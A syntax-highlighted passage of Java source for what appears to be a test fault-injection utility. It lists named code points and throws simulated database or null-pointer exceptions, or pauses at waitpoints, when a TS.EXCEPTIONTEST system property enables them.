<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QuerySchedBeforeUpdateJobData <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QuerySchedBeforeUpdateJobData&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QuerySchedBeforeSelectSubscriberList <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QuerySchedBeforeSelectSubscriberList&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QuerySchedgetSubscrListAfterSubscrList <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QuerySchedgetSubscrListAfterSubscrList&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QuerySchedserializeBeforeUpdate <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QuerySchedserializeBeforeUpdate&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QuerySchedserializeBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QuerySchedserializeBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QuerySchedserializeBeforeRemoveUpdate <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QuerySchedserializeBeforeRemoveUpdate&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QuerySchedBeforeEventDelivertoDest <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QuerySchedBeforeEventDelivertoDest&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QuerySchedserializeBeforeFQInsertCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QuerySchedserializeBeforeFQInsertCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QuerySchedserializeBeforeFQRemoveCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QuerySchedserializeBeforeFQRemoveCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMViewBeforeDropViewStmt <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMViewBeforeDropViewStmt&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QSMViewBeforeCreateViewStmt <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QSMViewBeforeCreateViewStmt&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QGBeforeQueryRun1 <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QGBeforeQueryRun1&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> QGBeforeQueryRun2 <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;QGBeforeQueryRun2&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SchedBeforeCancelTask <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SchedBeforeCancelTask&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SchedBeforeCreateTask <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SchedBeforeCreateTask&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> ClassLoaderRegAddJarBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;ClassLoaderRegAddJarBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> ClassLoaderRegRemoveJarBeforeCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;ClassLoaderRegRemoveJarBeforeCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> EventBrowserBeforeAddQueryCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;EventBrowserBeforeAddQueryCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> EventBrowserBeforeDeleteQueryCommit <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;EventBrowserBeforeDeleteQueryCommit&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> AlertsNotificationUIBeforeSelect <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;AlertsNotificationUIBeforeSelect&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> AlertsComponentDatabaseFailureBeforeAddingAlert <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;AlertsComponentDatabaseFailureBeforeAddingAlert&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> AlertsComponentDatabaseFailureBeforeDeletingAlert <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;AlertsComponentDatabaseFailureBeforeDeletingAlert&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> AlertsComponentDatabaseFailureBeforeEnablingOrDisablingAlert <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;AlertsComponentDatabaseFailureBeforeEnablingOrDisablingAlert&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> AlertsComponentDatabaseFailureBeforeAddingNotificationConfiguration <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;AlertsComponentDatabaseFailureBeforeAddingNotificationConfiguration&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> AlertsComponentDatabaseFailureBeforeAddingParameterValue <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;AlertsComponentDatabaseFailureBeforeAddingParameterValue&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> AlertsComponentDatabaseFailureBeforeDeletingParameterValue <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;AlertsComponentDatabaseFailureBeforeDeletingParameterValue&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> AlertsComponentDatabaseFailureBeforeAddingSubscription <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;AlertsComponentDatabaseFailureBeforeAddingSubscription&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> AlertsComponentDatabaseFailureBeforeEnablingOrDisablingSubscription <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;AlertsComponentDatabaseFailureBeforeEnablingOrDisablingSubscription&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> AlertsComponentDatabaseFailureBeforeUpdatingSubscription <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;AlertsComponentDatabaseFailureBeforeUpdatingSubscription&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> AlertsComponentDatabaseFailureBeforeDeletingSubscription <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;AlertsComponentDatabaseFailureBeforeDeletingSubscription&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SPEBeforePolicyAddEditDelete <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SPEBeforePolicyAddEditDelete&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SPEBeforeSavingRules <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SPEBeforeSavingRules&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SPEBeforeInsertEntityRules <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SPEBeforeInsertEntityRules&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SPEOnImportBeforeDeleteOfPolicies <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SPEOnImportBeforeDeleteOfPolicies&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SPEBeforeDropUserGroupView <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SPEBeforeDropUserGroupView&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">final</span> <span style="color: #003399;">String</span> SPEBeforeInsertDBRules <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;SPEBeforeInsertDBRules&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">private</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">boolean</span> exceptionsEnabled <span style="color: #339933;">=</span> <span style="color: #000066; font-weight: bold;">false</span><span style="color: #339933;">;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">private</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #003399;">Set</span> enabledExceptions <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> <span style="color: #003399;">HashSet</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">private</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">boolean</span> detailedLoggingEnabled <span style="color: #339933;">=</span> <span style="color: #000066; font-weight: bold;">false</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">private</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #003399;">Set</span> enabledWaitpoints<span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">private</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">int</span> sleepSeconds<span style="color: #339933;">;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">static</span>
<span style="color: #009900;">&#123;</span>
exceptionsEnabled <span style="color: #339933;">=</span> <span style="color: #003399;">System</span>.<span style="color: #006633;">getProperty</span><span style="color: #009900;">&#40;</span><span style="color: #0000ff;">&quot;TS.EXCEPTIONTEST&quot;</span><span style="color: #009900;">&#41;</span> <span style="color: #339933;">!=</span> <span style="color: #000066; font-weight: bold;">null</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #003399;">String</span> propValue <span style="color: #339933;">=</span> <span style="color: #003399;">System</span>.<span style="color: #006633;">getProperty</span><span style="color: #009900;">&#40;</span><span style="color: #0000ff;">&quot;TS.EXCEPTIONTEST&quot;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">Object</span><span style="color: #009900;">&#91;</span><span style="color: #009900;">&#93;</span> argsListForMessage <span style="color: #339933;">=</span> <span style="color: #009900;">&#123;</span> <span style="color: #0000ff;">&quot;TS.EXCEPTIONTEST&quot;</span>, propValue <span style="color: #009900;">&#125;</span><span style="color: #339933;">;</span>
logger.<span style="color: #006633;">warn</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396397</span>, argsListForMessage<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span>propValue.<span style="color: #006633;">equals</span><span style="color: #009900;">&#40;</span><span style="color: #0000ff;">&quot;detailedLogging&quot;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger.<span style="color: #006633;">warn</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396398</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
detailedLoggingEnabled <span style="color: #339933;">=</span> <span style="color: #000066; font-weight: bold;">true</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #009900;">&#125;</span>
&nbsp;
enabledWaitpoints <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> <span style="color: #003399;">HashSet</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
sleepSeconds <span style="color: #339933;">=</span> <span style="color: #cc66cc;">10</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">void</span> throwDatabaseException<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> codePoint<span style="color: #009900;">&#41;</span>
<span style="color: #000000; font-weight: bold;">throws</span> DatabaseException
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #000000; font-weight: bold;">return</span><span style="color: #339933;">;</span>
&nbsp;
<span style="color: #000066; font-weight: bold;">boolean</span> codepointEnabled <span style="color: #339933;">=</span> enabledExceptions.<span style="color: #006633;">contains</span><span style="color: #009900;">&#40;</span>codePoint<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span>detailedLoggingEnabled<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #003399;">Object</span><span style="color: #009900;">&#91;</span><span style="color: #009900;">&#93;</span> argsListForMessage <span style="color: #339933;">=</span> <span style="color: #009900;">&#123;</span> codePoint, <span style="color: #000000; font-weight: bold;">new</span> <span style="color: #003399;">Boolean</span><span style="color: #009900;">&#40;</span>codepointEnabled<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">toString</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#125;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396386</span>, argsListForMessage<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>codepointEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396385</span>, enabledExceptions.<span style="color: #006633;">toString</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span>codepointEnabled<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #003399;">String</span> msg <span style="color: #339933;">=</span> RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396393</span>, codePoint<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">throw</span> <span style="color: #000000; font-weight: bold;">new</span> DatabaseException<span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
checkWait<span style="color: #009900;">&#40;</span>codePoint<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">void</span> throwNullPointerException<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> codePoint<span style="color: #009900;">&#41;</span>
<span style="color: #000000; font-weight: bold;">throws</span> <span style="color: #003399;">NullPointerException</span>
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #000000; font-weight: bold;">return</span><span style="color: #339933;">;</span>
&nbsp;
<span style="color: #000066; font-weight: bold;">boolean</span> codepointEnabled <span style="color: #339933;">=</span> enabledExceptions.<span style="color: #006633;">contains</span><span style="color: #009900;">&#40;</span>codePoint<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span>detailedLoggingEnabled<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #003399;">Object</span><span style="color: #009900;">&#91;</span><span style="color: #009900;">&#93;</span> argsListForMessage <span style="color: #339933;">=</span> <span style="color: #009900;">&#123;</span> codePoint, <span style="color: #000000; font-weight: bold;">new</span> <span style="color: #003399;">Boolean</span><span style="color: #009900;">&#40;</span>codepointEnabled<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">toString</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#125;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">String</span> msg <span style="color: #339933;">=</span> RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396394</span>, argsListForMessage<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>codepointEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396385</span>, enabledExceptions.<span style="color: #006633;">toString</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span>codepointEnabled<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #003399;">String</span> msg <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;TestExceptionUtility &quot;</span> <span style="color: #339933;">+</span> codePoint <span style="color: #339933;">+</span> <span style="color: #0000ff;">&quot; throws exception&quot;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">throw</span> <span style="color: #000000; font-weight: bold;">new</span> <span style="color: #003399;">NullPointerException</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
checkWait<span style="color: #009900;">&#40;</span>codePoint<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">private</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">void</span> checkWait<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> waitpoint<span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>enabledWaitpoints.<span style="color: #006633;">contains</span><span style="color: #009900;">&#40;</span>waitpoint<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span>
<span style="color: #000000; font-weight: bold;">return</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">while</span> <span style="color: #009900;">&#40;</span><span style="color: #000066; font-weight: bold;">true</span><span style="color: #009900;">&#41;</span>
<span style="color: #000000; font-weight: bold;">try</span> <span style="color: #009900;">&#123;</span>
<span style="color: #003399;">Thread</span>.<span style="color: #006633;">sleep</span><span style="color: #009900;">&#40;</span>sleepSeconds <span style="color: #339933;">*</span> <span style="color: #cc66cc;">1000</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>enabledWaitpoints.<span style="color: #006633;">contains</span><span style="color: #009900;">&#40;</span>waitpoint<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger.<span style="color: #006633;">warn</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396395</span>, waitpoint<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
logger.<span style="color: #006633;">warn</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396391</span>, waitpoint<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span> <span style="color: #000000; font-weight: bold;">catch</span> <span style="color: #009900;">&#40;</span><span style="color: #003399;">InterruptedException</span> e<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger.<span style="color: #006633;">warn</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396396</span>, waitpoint<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">void</span> setExceptionsEnabled<span style="color: #009900;">&#40;</span><span style="color: #000066; font-weight: bold;">boolean</span> enabled<span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
exceptionsEnabled <span style="color: #339933;">=</span> enabled<span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span>
